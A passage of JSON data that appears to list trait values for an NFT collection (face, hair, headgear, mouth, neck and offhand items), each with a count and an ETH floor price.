Eyes",34,{"ETH":0.0749}],["Zonked",19,{}]],"Face":[["Animal Mask - Earth",14,{}],["Animal Mask - Fire",15,{}],["Animal Mask - Lightning",18,{"ETH":0.129}],["Animal Mask - Water",26,{}],["Black Aviators",543,{"ETH":0.0647}],["Bolt Shades",118,{"ETH":0.075}],["Domain Stripes",619,{"ETH":0.0521}],["Drip Shades",62,{"ETH":0.6}],["Flaming Cat-Eye Sunglasses",8,{"ETH":0.215}],["Flower",496,{"ETH":0.0631}],["Glasses",565,{"ETH":0.0523}],["Goggles",201,{"ETH":0.08}],["Kabuki Facepaint - Earth",45,{"ETH":0.15}],["Kabuki Facepaint - Fire",46,{}],["Kabuki Facepaint - Lightning",43,{"ETH":4.0}],["Kabuki Facepaint - Water",55,{"ETH":1.85}],["Nose Scar",209,{"ETH":0.04866}],["Pencil",83,{"ETH":0.053599}],["Rimless Sunglasses",721,{"ETH":0.04894}],["Small Glasses",203,{"ETH":0.1299}],["Square Sunglasses",664,{"ETH":0.047097}],["Stone Shades",44,{"ETH":0.35}],["Tinted Aviators",384,{"ETH":0.06}],["Torch Shades",70,{"ETH":0.34}],["Welding Glasses",90,{"ETH":0.1}],["Winged Mask",9,{}]],"Hair":[["Bob - Beige",8,{}],["Bob - Black",5,{}],["Bob - Blonde",5,{}],["Bob - Brown",3,{}],["Bob - Ocean",6,{"ETH":0.6}],["Bob - Orange",1,{}],["Bob - Pink",11,{"ETH":0.37}],["Bob - Purple",3,{}],["Bob - Red",3,{}],["Bob - Silver",1,{}],["Bob - Violet",5,{}],["Bowl Cut - Black",8,{"ETH":0.145}],["Bowl Cut - Blue",2,{}],["Bowl Cut - Red",2,{}],["Bowl Cut - Silver",3,{}],["Bowl Cut - Sky",1,{}],["Bowl Cut - Teal",2,{}],["Clean Short - Black",114,{"ETH":0.0749}],["Clean Short - Blue",72,{"ETH":0.053548}],["Clean Short - Dirty Blonde",88,{"ETH":0.0765}],["Clean Short - Red",78,{"ETH":0.0547}],["Clean Short - Silver",110,{"ETH":0.078}],["Dark Flow",10,{"ETH":4.29}],["Dark Long Spikes",4,{}],["Dark Sharp Cut",13,{"ETH":16.99}],["Dark Shaved",8,{}],["Dark Short Fluffy",10,{}],["Dark Spiky",8,{}],["Dark Swept Back",14,{}],["Dark Underwater",8,{"ETH":9.99}],["Dark Wavy",8,{}],["Dirty Mullet - Black",90,{"ETH":0.049}],["Dirty Mullet - Blonde",65,{"ETH":0.051949}],["Dirty Mullet - Crimson",37,{}],["Dirty Mullet - Green",54,{"ETH":0.12}],["Dirty Mullet - Indigo",61,{"ETH":0.36}],["Dirty Mullet - Light Blonde",80,{"ETH":0.053548}],["Dirty Mullet - Ocean",46,{"ETH":0.3339}],["Dirty Mullet - Silver",64,{"ETH":0.0486994}],["Dreadlock Fade - Black",41,{}],["Dreadlock Fade - Brown",24,{"ETH":0.08}],["Dreadlock Fade - Dirty Blonde",20,{"ETH":0.08}],["Dreadlock Fade - Indigo",11,{}],["Dreadlock Fade - Red",26,{}],["Dreadlock Fade - Silver",27,{"ETH":0.1}],["Dreadrocks",18,{"ETH":0.76}],["Dreads and Bun - Black",15,{}],["Dreads and Bun - Brown",3,{}],["Dreads and Bun - Dirty Blonde",2,{}],["Dreads and Bun - Red",6,{}],["Earth Combed Shaved - Coral",11,{}],["Earth Combed Shaved - Dirty Blonde",31,{"ETH":0.1185}],["Earth Combed Shaved - Purple",20,{}],["Electrified Long - Black",5,{}],["Electrified Long - Blue",3,{}],["Electrified Long - Dirty Blonde",4,{}],["Electrified Long - Green",2,{}],["Electrified Long - Indigo",9,{}],["Electrified Long - Red",2,{}],["Electrified Spiky - Black",7,{"ETH":4.0}],["Electrified Spiky - Blue",3,{"ETH":0.8}],["Electrified Spiky - Brown",1,{"ETH":5.0}],["Electrified Spiky - Silver",6,{}],["Electrified Spiky - Teal",2,{}],["Fire Combed Shaved - Black",35,{"ETH":0.0749}],["Fire Combed Shaved - Orange",20,{}],["Fire Combed Shaved - Red",30,{"ETH":0.075}],["Fluff",34,{"ETH":0.37}],["French Braid - Beige",61,{"ETH":0.053548}],["French Braid - Black",75,{"ETH":0.45}],["French Braid - Brown",60,{"ETH":0.0631}],["French Braid - Dirty Blonde",67,{"ETH":0.053548}],["French Braid - Ocean",65,{"ETH":0.45}],["French Braid - Red",61,{"ETH":0.13}],["French Braid - Teal",54,{"ETH":0.0631}],["Fringe - Beige",19,{}],["Fringe - Brown",11,{"ETH":0.444}],["Fringe - Crimson",13,{"ETH":0.229}],["Fringe - Indigo",12,{"ETH":6.9}],["Gelled Spikes - Black",15,{}],["Gelled Spikes - Dirty Blonde",13,{"ETH":0.2}],["Gelled Spikes - Green",14,{}],["Gelled Spikes - Indigo",7,{}],["Gelled Spikes - Silver",23,{}],["Half Pony with Bow - Brown",63,{}],["Half Pony with Bow - Coral",36,{"ETH":0.0646}],["Half Pony with Bow - Dirty Blonde",60,{"ETH":0.0749}],["Half Pony with Bow - Ocean",58,{"ETH":1.0}],["Half Pony with Bow - Orange",39,{}],["Half Pony with Bow - Pink",64,{"ETH":0.1960499}],["Half Pony with Bow - Sky",71,{"ETH":0.37}],["Hardware Ponytail - Beige",57,{"ETH":0.054799}],["Hardware Ponytail - Black and Blue",19,{}],["Hardware Ponytail - Black and Red",21,{}],["Hardware Ponytail - Blonde",26,{"ETH":0.097}],["Hardware Ponytail - Blue",70,{"ETH":0.05}],["Hardware Ponytail - Brown",65,{"ETH":0.0749}],["Hardware Ponytail - Magenta",61,{"ETH":0.13}],["Hardware Ponytail - Ocean",17,{"ETH":0.08}],["Hardware Ponytail - Silver",82,{"ETH":0.074}],["High Ponytail - Black",22,{}],["High Ponytail - Blonde",10,{"ETH":0.151}],["High Ponytail - Green",8,{}],["High Ponytail - Lavender",8,{}],["High Ponytail - Magenta",9,{}],["High Ponytail - Ocean",6,{}],["High Ponytail - Pink",7,{}],["High Ponytail - Silver",17,{"ETH":0.35}],["High Ponytail - Sky",6,{"ETH":0.119}],["High Ponytail - Violet",7,{"ETH":2.0}],["Jellyfish - Beige",45,{"ETH":0.049}],["Jellyfish - Blonde",41,{"ETH":0.15}],["Jellyfish - Green",57,{"ETH":0.0749}],["Jellyfish - Pink",50,{"ETH":0.3535}],["Jellyfish - Silver",54,{"ETH":0.77}],["Lightning Combed Shaved - Blonde",20,{}],["Lightning Combed Shaved - Indigo",19,{}],["Lightning Combed Shaved - Silver",31,{}],["Lightning Spiky - Black",17,{}],["Lightning Spiky - Blonde",20,{"ETH":19.99}],["Lightning Spiky - Blue",22,{"ETH":0.75}],["Lightning Spiky - Crimson",14,{}],["Lightning Spiky - Green",17,{"ETH":0.08}],["Lightning Spiky - Silver",20,{"ETH":0.1818}],["Lightning Topknot - Beige",8,{}],["Lightning Topknot - Black",17,{"ETH":0.081}],["Lightning Topknot - Blonde",10,{"ETH":1.0}],["Lightning Topknot - Indigo",12,{}],["Lightning Topknot - Red",5,{}],["Lightning Topknot - Teal",10,{"ETH":0.18}],["Long - Blonde",94,{"ETH":0.07785}],["Long - Pink",71,{"ETH":0.279}],["Long - Purple",68,{"ETH":0.11}],["Long - Silver",86,{"ETH":0.2}],["Long - Violet",86,{"ETH":0.189999}],["Long Braid - Black",8,{"ETH":0.69}],["Long Braid - Blonde",18,{"ETH":0.15}],["Long Braid - Blue",8,{}],["Long Braid - Brown",12,{}],["Long Braid - Green",11,{"ETH":0.08}],["Long Curls - Black",57,{}],["Long Curls - Brown",66,{"ETH":0.0769}],["Long Curls - Dirty Blonde",52,{"ETH":0.37}],["Long Curls - Green",53,{"ETH":0.08}],["Long Curls - Pale",13,{}],["Long Curls - Purple",43,{"ETH":0.089}],["Long Curls - Red",20,{}],["Long Curly - Black",79,{"ETH":0.0547}],["Long Curly - Brown",44,{"ETH":0.097}],["Long Curly - Crimson",47,{"ETH":0.055}],["Long Curly - Green",63,{"ETH":0.055}],["Long Curly - Indigo",55,{"ETH":0.13}],["Long Curly - Orange",50,{"ETH":0.06}],["Long Curly - Purple",40,{"ETH":0.063949}],["Long Curly - Sky",41,{}],["Long Dreads - Black",40,{"ETH":0.0749}],["Long Dreads - Brown",38,{"ETH":0.0680457}],["Long Dreads - Dirty Blonde",37,{"ETH":0.0998}],["Long Dreads - Silver",37,{"ETH":0.155}],["Long Flowy - Beige",73,{"ETH":0.31}],["Long Flowy - Black",102,{"ETH":0.11}],["Long Flowy - Blonde",105,{"ETH":0.0547}],["Long Flowy - Coral",47,{"ETH":0.9997}],["Long Flowy - Indigo",70,{}],["Long Flowy - Pink",70,{"ETH":0.4}],["Long Flowy - Red",51,{}],["Long Flowy - Silver",89,{"ETH":0.0749}],["Long Flowy - Teal",79,{"ETH":0.063999}],["Long Pigtail Buns - Blonde",15,{"ETH":0.35}],["Long Pigtail Buns - Green",7,{}],["Long Pigtail Buns - Lavender",6,{}],["Long Pigtail Buns - Magenta",4,{}],["Long Pigtail Buns - Ocean",4,{}],["Long Pigtail Buns - Pink",9,{}],["Long Pigtail Buns - Silver",10,{}],["Long Pigtail Buns - Sky",1,{}],["Long Pigtail Buns - Violet",8,{}],["Long Slicked Back - Black",47,{"ETH":0.69}],["Long Slicked Back - Brown",28,{"ETH":0.0789}],["Long Slicked Back - Dirty Blonde",23,{"ETH":0.24}],["Long Slicked Back - Orange",29,{"ETH":0.6}],["Long Slicked Back - Red",18,{}],["Long Slicked Back - Silver",31,{}],["Long Slicked Back - Sky",24,{"ETH":0.178}],["Long Slicked Back - Violet",31,{}],["Long Spikes - Black",65,{"ETH":0.17}],["Long Spikes - Brown",38,{"ETH":0.2}],["Long Spikes - Coral",29,{"ETH":0.17}],["Long Spikes - Dirty Blonde",44,{"ETH":0.36}],["Long Spikes - Ocean",38,{"ETH":0.0626}],["Long Spikes - Red",32,{}],["Long Spikes - Silver",44,{"ETH":0.28}],["Long Spikes - Sky",19,{}],["Long Wet - Black",23,{"ETH":0.156}],["Long Wet - Blonde",10,{}],["Long Wet - Blue",19,{}],["Long Wet - Green",28,{"ETH":0.0521}],["Long Wet - Indigo",20,{}],["Long Wet - Ocean",17,{"ETH":0.0798}],["Long Wet - Pink",31,{"ETH":0.0749}],["Long Wet - Silver",35,{"ETH":0.0899}],["Longer Disheveled - Beige",27,{}],["Longer Disheveled - Black",75,{}],["Longer Disheveled - Blonde",35,{}],["Longer Disheveled - Blue",31,{"ETH":0.073}],["Longer Disheveled - Brown",39,{"ETH":0.15}],["Longer Disheveled - Dirty Blonde",30,{}],["Longer Disheveled - Ocean",8,{}],["Longer Disheveled - Red",25,{}],["Longer Disheveled - Silver",39,{}],["Longer Disheveled - Teal",11,{}],["Loose Tie-up with Bangs - Black",20,{"ETH":0.35}],["Loose Tie-up with Bangs - Dirty Blonde",13,{}],["Loose Tie-up with Bangs - Green",5,{}],["Loose Tie-up with Bangs - Lavender",9,{}],["Loose Tie-up with Bangs - Pink",10,{}],["Loose Tie-up with Bangs - Silver",12,{}],["Loose Tie-up with Bangs - Sky",9,{}],["Loose Tie-up with Bangs - Violet",8,{}],["Man Bun - Black",65,{"ETH":0.1}],["Man Bun - Brown",32,{"ETH":0.0749}],["Man Bun - Red",50,{"ETH":0.133}],["Man Bun - Teal",58,{"ETH":0.1101}],["Man Bun - Violet",60,{"ETH":0.0997}],["Messy Bob - Beige",33,{"ETH":0.08}],["Messy Bob - Blonde",61,{"ETH":0.11}],["Messy Bob - Ocean",35,{"ETH":0.065}],["Messy Bob - Pink",23,{}],["Messy Bob - Sky",26,{"ETH":0.0599}],["Messy Bun - Black",37,{"ETH":0.2}],["Messy Bun - Blonde",38,{}],["Messy Bun - Coral",23,{}],["Messy Bun - Crimson",33,{"ETH":0.13}],["Messy Bun - Green",46,{"ETH":0.057697}],["Messy Bun - Lavender",27,{}],["Messy Bun - Ocean",9,{}],["Messy Bun - Orange",29,{"ETH":0.097}],["Messy Bun - Silver",39,{"ETH":0.1597}],["Messy Top Fade - Beige",63,{"ETH":0.05444}],["Messy Top Fade - Black",75,{"ETH":0.0523}],["Messy Top Fade - Blonde",78,{"ETH":1.0}],["Messy Top Fade - Blue",72,{"ETH":0.8}],["Messy Top Fade - Crimson",62,{"ETH":0.0599}],["Messy Top Fade - Dirty Blonde",70,{"ETH":0.1}],["Messy Top Fade - Silver",69,{"ETH":0.3535}],["Messy Top Fade - Sky",67,{"ETH":0.09}],["Mid Bowl - Black",79,{"ETH":0.18}],["Mid Bowl - Brown",70,{"ETH":0.1}],["Mid Bowl - Crimson",63,{}],["Mid-Length Waves - Beige",69,{"ETH":0.053599}],["Mid-Length Waves - Black",67,{"ETH":0.0547}],["Mid-Length Waves - Brown",73,{"ETH":0.04866}],["Mid-Length Waves - Crimson",62,{"ETH":0.0749}],["Mid-Length Waves - Indigo",70,{"ETH":0.050505}],["Mid-Length Waves - Magenta",65,{"ETH":0.1}],["Mid-Length Waves - Ocean",65,{}],["Mid-Length Waves - Silver",98,{"ETH":0.058899}],["Middle Part - Black",87,{"ETH":1.88}],["Middle Part - Blonde",63,{"ETH":0.054799}],["Middle Part - Green",61,{"ETH":0.047098}],["Middle Part - Indigo",71,{"ETH":0.09}],["Middle Part - Lavender",61,{"ETH":0.5}],["Middle Part - Ocean",61,{"ETH":1.0}],["Middle Part - Pink",41,{"ETH":0.155}],["Middle Part - Red",62,{"ETH":0.0699}],["Middle Part - Silver",62,{"ETH":0.079}],["Middle Part - Sky",61,{"ETH":0.09999}],["Middle Part Undercut - Blue",7,{}],["Middle Part Undercut - Brown",13,{"ETH":0.259}],["Middle Part Undercut - Coral",4,{}],["Middle Part Undercut - Dirty Blonde",7,{}],["Middle Part Undercut - Green",8,{}],["Middle Part Undercut - Silver",14,{"ETH":0.15}],["Mohawk",53,{"ETH":0.275}],["Monk - Earth",39,{"ETH":0.06}],["Monk - Fire",34,{}],["Monk - Lightning",23,{"ETH":0.2727}],["Monk - Water",24,{}],["On Fire - Black",9,{}],["On Fire - Blue",4,{}],["On Fire - Brown",2,{}],["On Fire - Coral",4,{}],["On Fire - Orange",4,{}],["On Fire - Red",7,{}],["Part",24,{"ETH":0.35}],["Pigtail Buns - Black",13,{}],["Pigtail Buns - Blonde",8,{}],["Pigtail Buns - Blue",8,{}],["Pigtail Buns - Brown",8,{}],["Pigtail Buns - Ocean",4,{}],["Pigtail Buns - Pink",7,{}],["Pigtail Buns - Silver",14,{}],["Pigtail Buns - Sky",5,{}],["Poetic Justice - Black",63,{"ETH":0.058899}],["Poetic Justice - Blue",28,{"ETH":0.1968}],["Poetic Justice - Brown",29,{"ETH":0.0668}],["Poetic Justice - Dirty Blonde",24,{"ETH":0.06404}],["Poetic Justice - Green",35,{}],["Poetic Justice - Ocean",25,{"ETH":0.189}],["Poetic Justice - Pink",17,{}],["Poetic Justice - Red",29,{"ETH":0.04894}],["Poetic Justice - Silver",35,{}],["Ponytail with Bangs - Black",60,{"ETH":0.0596789}],["Ponytail with Bangs - Blonde",79,{"ETH":0.1}],["Ponytail with Bangs - Blue",59,{"ETH":0.249}],["Ponytail with Bangs - Brown",51,{}],["Ponytail with Bangs - Pink",69,{}],["Ponytail with Bangs - Red",75,{"ETH":0.0686}],["Ponytail with Bangs - Silver",83,{"ETH":0.08}],["Ponytail with Bangs - Sky",67,{}],["Pouf - Beige",27,{}],["Pouf - Black",38,{}],["Pouf - Blonde",35,{"ETH":0.097}],["Pouf - Coral",16,{}],["Pouf - Green",23,{"ETH":0.2}],["Pouf - Orange",42,{"ETH":0.081}],["Pouf - Pink",31,{}],["Pouf - Purple",28,{}],["Pouf - Red",47,{"ETH":0.061}],["Pouf - Silver",45,{"ETH":0.0919}],["Pouf - Sky",20,{}],["Pouf - Teal",28,{"ETH":0.3}],["Punk Bowl - Blonde",36,{}],["Punk Bowl - Brown",20,{}],["Punk Bowl - Coral",14,{}],["Punk Bowl - Green",27,{}],["Punk Bowl - Orange",21,{"ETH":0.37}],["Punk Bowl - Pink",22,{}],["Punk Bowl - Silver",34,{}],["Punk Bowl - Sky",27,{}],["Rainbow Flow - Beige",28,{"ETH":0.4888}],["Rainbow Flow - Black",91,{"ETH":0.0589}],["Rainbow Flow - Blue",21,{}],["Rainbow Flow - Green",8,{"ETH":0.45}],["Rainbow Flow - Pale",18,{}],["Rainbow Flow - Red",39,{}],["Rainbow Flow - Silver",88,{"ETH":0.111}],["Shaggy",72,{"ETH":0.5}],["Shaggy - Black",13,{"ETH":1.88}],["Shaggy - Blue",6,{"ETH":4.2069}],["Shaggy - Brown",13,{"ETH":0.119}],["Shaggy - Dirty Blonde",9,{}],["Shaggy - Green",7,{}],["Shaggy - Silver",14,{}],["Sharp Cut - Blue",94,{"ETH":0.055}],["Sharp Cut - Dirty Blonde",121,{"ETH":0.0547}],["Sharp Cut - Orange",105,{"ETH":0.39}],["Sharp Cut - Purple",102,{"ETH":0.065}],["Sharp Cut - Red",106,{"ETH":0.0547}],["Short - Black",124,{"ETH":0.08}],["Short - Blonde",92,{"ETH":0.0777}],["Short - Blue",90,{"ETH":0.075}],["Short - Brown",94,{"ETH":0.19}],["Short - Red",92,{"ETH":0.222}],["Short - Silver",98,{"ETH":1.0}],["Short - Teal",108,{"ETH":0.1}],["Short Fluffy - Black",68,{"ETH":0.4}],["Short Fluffy - Blue",43,{"ETH":0.0626}],["Short Fluffy - Brown",44,{}],["Short Fluffy - Crimson",36,{"ETH":0.123}],["Short Fluffy - Green",54,{"ETH":0.13}],["Short Fluffy - Indigo",40,{"ETH":0.139}],["Short Wolf - Black",59,{"ETH":0.08}],["Short Wolf - Blonde",40,{"ETH":0.084748}],["Short Wolf - Green",47,{"ETH":0.0547}],["Short Wolf - Lavender",38,{"ETH":0.13}],["Short Wolf - Pink",43,{}],["Short Wolf - Red",46,{"ETH":0.11}],["Short Wolf - Silver",49,{"ETH":0.058899}],["Short Wolf - Teal",38,{}],["Short Wolf - Violet",39,{"ETH":0.9}],["Simple Braid - Black",89,{"ETH":0.073}],["Simple Braid - Blonde",91,{"ETH":0.0666}],["Simple Braid - Blue",91,{"ETH":0.092}],["Simple Braid - Brown",80,{"ETH":0.06}],["Simple Braid - Coral",58,{"ETH":0.129}],["Simple Braid - Orange",83,{"ETH":0.08}],["Simple Braid - Silver",80,{"ETH":0.13}],["Slicked Back - Beige",106,{"ETH":0.065}],["Slicked Back - Black",142,{"ETH":0.13}],["Slicked Back - Indigo",108,{"ETH":0.0686}],["Slicked Back - Red",128,{"ETH":0.0747}],["Slicked Back - Teal",108,{"ETH":0.064950001}],["Smooth",213,{"ETH":0.339}],["Soft Curls - Beige",27,{"ETH":0.17}],["Soft Curls - Blonde",56,{"ETH":0.37}],["Soft Curls - Brown",26,{}],["Soft Curls - Green",30,{}],["Soft Curls - Indigo",37,{"ETH":0.13}],["Soft Curls - Magenta",40,{"ETH":0.089}],["Soft Curls - Pink",37,{"ETH":0.097}],["Soft Curls - Purple",44,{"ETH":0.047097}],["Soft Curls - Sky",38,{}],["Spiky",58,{}],["Spiky - Blonde",5,{}],["Spiky - Blue",7,{"ETH":0.2}],["Spiky - Brown",3,{}],["Spiky - Red",11,{"ETH":0.37}],["Spiky - Silver",7,{}],["Spiky Front - Black",72,{"ETH":0.8}],["Spiky Front - Blonde",47,{"ETH":0.15}],["Spiky Front - Green",78,{"ETH":0.0777}],["Spiky Front - Orange",58,{"ETH":0.196749}],["Spiky Front - Red",51,{"ETH":0.0789}],["Spiky Front - Silver",56,{}],["Spiky Front - Teal",41,{}],["Spiky Undercut - Black",16,{}],["Spiky Undercut - Blonde",12,{"ETH":0.2}],["Spiky Undercut - Green",4,{}],["Spiky Undercut - Indigo",6,{}],["Spiky Undercut - Silver",8,{}],["Spiky with Bangs - Beige",7,{}],["Spiky with Bangs - Blonde",5,{}],["Spiky with Bangs - Purple",2,{}],["Spiky with Bangs - Red",3,{}],["Spiky with Bangs - Silver",2,{}],["Straight",33,{"ETH":0.215}],["Swept",38,{}],["Swept Back Spiky - Black",120,{"ETH":0.085}],["Swept Back Spiky - Coral",65,{"ETH":0.06}],["Swept Back Spiky - Dirty Blonde",93,{"ETH":0.138}],["Swept Back Spiky - Green",107,{"ETH":0.08}],["Swept Back Spiky - Red",83,{}],["Swept Back Spiky - Silver",113,{"ETH":0.49}],["Swept Back Spiky - Teal",114,{"ETH":0.09}],["Thin Pigtails - Black",22,{"ETH":0.3}],["Thin Pigtails - Blonde",8,{}],["Thin Pigtails - Green",10,{}],["Thin Pigtails - Lavender",9,{"ETH":0.99}],["Thin Pigtails - Magenta",5,{}],["Thin Pigtails - Ocean",2,{}],["Thin Pigtails - Pink",6,{}],["Thin Pigtails - Silver",9,{}],["Thin Pigtails - Sky",4,{}],["Thin Pigtails - Violet",7,{}],["Underwater - Black",4,{}],["Underwater - Blue",2,{}],["Underwater - Dirty Blonde",5,{}],["Underwater - Red",3,{}],["Underwater - Silver",4,{}],["Underwater - Teal",5,{}],["Vine Bun",19,{"ETH":0.77}],["Water Combed Shaved - Green",25,{}],["Water Combed Shaved - Pink",23,{"ETH":0.13}],["Water Combed Shaved - Teal",30,{}],["Wavy Short - Beige",5,{}],["Wavy Short - Black",12,{}],["Wavy Short - Blonde",9,{}],["Wavy Short - Pink",6,{}],["Wavy Short - Silver",12,{"ETH":0.599}],["Wavy Short Ponytail - Black",61,{"ETH":0.053549}],["Wavy Short Ponytail - Blue",49,{"ETH":0.219}],["Wavy Short Ponytail - Dirty Blonde",46,{"ETH":0.55}],["Wavy Short Ponytail - Green",57,{"ETH":0.28}],["Wavy Short Ponytail - Red",61,{"ETH":0.0547}],["Wavy Short Ponytail - Silver",52,{}],["Wavy Short Ponytail - Teal",49,{"ETH":0.0547}],["Wavy with Bow - Black",87,{"ETH":0.4}],["Wavy with Bow - Blonde",76,{}],["Wavy with Bow - Brown",65,{"ETH":0.145}],["Wavy with Bow - Lavender",59,{"ETH":0.053548}],["Wavy with Bow - Ocean",60,{"ETH":0.12}],["Wavy with Bow - Pink",71,{"ETH":0.075}]],"Headgear":[["Animal Beanie - Earth",18,{}],["Animal Beanie - Fire",12,{"ETH":4.2069}],["Animal Beanie - Lightning",17,{"ETH":0.229}],["Animal Beanie - Water",14,{}],["Armored Headband - Earth",167,{"ETH":0.053549}],["Armored Headband - Fire",162,{"ETH":0.075}],["Armored Headband - Lightning",166,{"ETH":0.1}],["Armored Headband - Water",161,{"ETH":0.219}],["Armored Monk Hat",44,{"ETH":0.0888}],["Beanie",162,{"ETH":0.078}],["Beanie with Sunglasses",141,{"ETH":0.123}],["Bucket Hat - Earth",69,{"ETH":0.08}],["Bucket Hat - Fire",85,{"ETH":0.11}],["Bucket Hat - Lightning",78,{"ETH":0.2}],["Bucket Hat - Water",85,{"ETH":0.3}],["Buckethead Blue",9,{}],["Buckethead Red",9,{}],["Cap - Earth",89,{"ETH":0.11}],["Cap - Lightning",107,{"ETH":0.0725}],["Cat Monk Hat",64,{"ETH":0.23}],["Conductor Cap",54,{"ETH":0.094}],["Cowboy Hat",54,{"ETH":0.37}],["Crown - Earth",29,{}],["Crown - Fire",33,{"ETH":0.5}],["Crown - Lightning",27,{"ETH":0.7}],["Crown - Water",21,{}],["Domain Hair Clip",275,{"ETH":0.053}],["Domain Logo Cap - Earth",82,{"ETH":0.097}],["Domain Logo Cap - Fire",94,{"ETH":0.1111}],["Domain Logo Cap - Lightning",95,{"ETH":0.24}],["Domain Logo Cap - Water",93,{"ETH":0.06404}],["Drip Monk Hat",54,{"ETH":0.125}],["Fisherman Bucket Hat",253,{"ETH":0.08}],["Gatsby Hat",17,{"ETH":0.0547}],["Hat with Headphones",77,{"ETH":0.18}],["Hat with Headphones - Fire",88,{"ETH":0.6}],["Hat with Headphones - Lightning",98,{"ETH":0.32}],["Hat with Headphones - Water",37,{"ETH":0.25}],["Headband - Earth",186,{"ETH":0.075}],["Headband - Fire",188,{"ETH":0.13}],["Headband - Lightning",176,{"ETH":0.0699}],["Headband - Water",179,{"ETH":0.08}],["Headpiece - Earth",152,{"ETH":0.0547}],["Headpiece - Fire",163,{"ETH":0.13}],["Headpiece - Lightning",163,{"ETH":0.0777}],["Headpiece - Water",178,{"ETH":0.07}],["Ninja Mask",12,{"ETH":0.499}],["No Cap",31,{"ETH":1.25}],["Panama Hat",68,{"ETH":0.33}],["Relaxed Beanie",93,{"ETH":0.055}],["Shimenawa",158,{"ETH":0.05}],["Short Brim Cap",231,{"ETH":0.073}],["Sleep Mask",153,{"ETH":0.0749}],["Spiky Cap",57,{"ETH":0.058899}],["Sun Hat",22,{}],["Tactical Monk Hat",40,{}],["Talisman",31,{"ETH":0.2}],["Talisman Hat",66,{"ETH":0.1111}],["Trapper Hat",36,{"ETH":0.13}],["Welding Goggles",38,{}]],"Mouth":[["Angry",7,{}],["Bandana",69,{"ETH":0.8}],["Beard",38,{}],["Black Lipstick Smile",42,{}],["Buckteeth",8,{}],["Chill",740,{"ETH":0.0547}],["Chipped",26,{}],["Chocolate Biscuit Stick",52,{"ETH":0.199}],["Chuckle",587,{"ETH":0.05444}],["Closed",1187,{"ETH":0.0523}],["Confident",603,{"ETH":0.053599}],["Curious",701,{"ETH":0.055}],["Dandelion",92,{"ETH":0.15}],["Disappointed",642,{"ETH":0.047098}],["Fire Breath",48,{"ETH":0.34}],["Flick",10,{}],["Frown",1295,{"ETH":0.0486994}],["Gas Mask",33,{"ETH":0.13}],["Glad",40,{"ETH":0.35}],["Goatee",29,{"ETH":19.99}],["Grass",242,{"ETH":0.053548}],["Grimace",615,{"ETH":0.0589}],["Grin",774,{"ETH":0.049}],["Gritted",100,{"ETH":0.219}],["Growl",539,{"ETH":0.050505}],["Happy",711,{"ETH":0.053}],["Jeer",54,{"ETH":0.259}],["Kunai",140,{"ETH":0.06}],["Lipstick",617,{"ETH":0.0631}],["Lipstick Smile",647,{"ETH":0.04894}],["Lollipop",39,{"ETH":0.215}],["Match",138,{"ETH":0.222}],["Meh",585,{"ETH":0.0547}],["Oh",44,{"ETH":0.75}],["Open",801,{"ETH":0.0521}],["Paint Brush",45,{"ETH":0.69}],["Pout",536,{"ETH":0.06}],["Puffed",71,{}],["Relaxed",622,{"ETH":0.0547}],["Rose",66,{"ETH":0.333}],["Serious",61,{"ETH":0.25}],["Smile",1249,{"ETH":0.047097}],["Smirk",1193,{"ETH":0.05}],["Snarl",100,{"ETH":2.0}],["Sneer",82,{"ETH":0.599}],["Sure",586,{"ETH":0.0547}],["Tech Mask",33,{}],["Teeth Grin",9,{}],["Tiger Mask",39,{}],["Tongue",105,{"ETH":0.15}],["Upset",8,{}],["What",558,{"ETH":0.058899}],["Worried",50,{"ETH":0.3}],["Yawn",8,{}],["Yum",69,{"ETH":1.22}]],"Neck":[["Bead Necklace",162,{"ETH":0.065}],["Big Chain",49,{}],["Bowtie Bell",40,{"ETH":0.35}],["Boxing Gloves",40,{"ETH":0.0899}],["Boxing Gloves - Gold",10,{}],["Chain",232,{"ETH":0.0754975}],["Chain - Gold",23,{}],["Choker",44,{"ETH":1.0}],["Coin Necklace",192,{"ETH":0.047097}],["Digital Pet",58,{"ETH":1.88}],["Domain Animal Tattoo",239,{"ETH":0.24}],["Domain Calligraphy Tattoo",377,{"ETH":0.0486994}],["Domain Emblem Tattoo",224,{"ETH":0.0547}],["Dragon Tattoo",411,{"ETH":0.0668}],["Gas Mask",29,{"ETH":0.17}],["Headphones",352,{"ETH":0.0777}],["Headphones Max",472,{"ETH":0.050505}],["Inkan Necklace",156,{"ETH":0.2}],["Mysterious Gemstone Necklace",379,{"ETH":0.075}],["Red Scarf",148,{"ETH":0.0631}],["Sneakers",29,{"ETH":0.151}]],"Offhand":[["Animal Plushie",45,{"ETH":0.99}],["Balloon",79,{"ETH":0.15}],["Bamboo Staff",305,{"ETH":0.08}],["Bamboo Staff - Gold",19,{"ETH":0.229}],["Bean Katana",494,{"ETH":0.0747}],["Bean Katana - Gold",20,{"ETH":0.45}],["Black Hole",4,{}],["Boba",313,{"ETH":0.0547}],["Boombox",184,{"ETH":0.13}],["Brass Knuckles",264,{"ETH":0.0547}],["Bubble Wand",42,{"ETH":0.05}],["Butterfly Net",35,{"ETH":0.339}],["Closed Umbrella",204,{"ETH":0.0686}],["Cocktail - Earth",111,{"ETH":0.075}],["Cocktail - Fire",126,{"ETH":0.0599}],["Cocktail - Lightning",108,{"ETH":0.145678}],["Cocktail - Water",87,{"ETH":0.08}],["Earth Fist",25,{}],["Elemental Blade - Fire",34,{}],["Elemental Blade - Lightning",29,{"ETH":5.0}],["Elemental Blade - Water",33,{"ETH":0.145}],["Envelope - Gold",11,{"ETH":0.399}],["Fan - Earth",26,{"ETH":0.095}],["Fan - Fire",24,{}],["Fan - Lightning",22,{"ETH":16.99}],["Fan - Water",21,{}],["Finger Heart",93,{"ETH":0.1}],["Fire Fist",20,{}],["Gacha Ball",57,{}],["Golf Club",185,{"ETH":0.081}],["Golf Club - Gold",15,{}],["Guan Dao",320,{"ETH":0.09696}],["Guan Dao - Gold",22,{"ETH":0.4}],["Guitar - Earth",52,{"ETH":0.1}],["Guitar - Fire",57,{}],["Guitar - Lightning",58,{"ETH":0.1}],["Guitar - Water",47,{"ETH":0.2}],["Gunblade",281,{"ETH":0.049}],["Gunblade - Gold",15,{"ETH":0.69}],["Hammer",46,{"ETH":0.13}],["Hammer - Gold",19,{}],["Jian",291,{"ETH":0.08}],["Jian - Gold",20,{"ETH":0.45}],["Kanabo - Earth",203,{"ETH":0.0547}],["Kanabo - Fire",212,{"ETH":0.13}],["Kanabo - Lightning",267,{"ETH":0.064950001}],["Kanabo - Water",173,{"ETH":0.0699}],["Katana - Earth",327,{"ETH":0.0523}],["Katana - Fire",345,{"ETH":0.061}],["Katana - Lightning",371,{"ETH":0.0547}],["Katana - 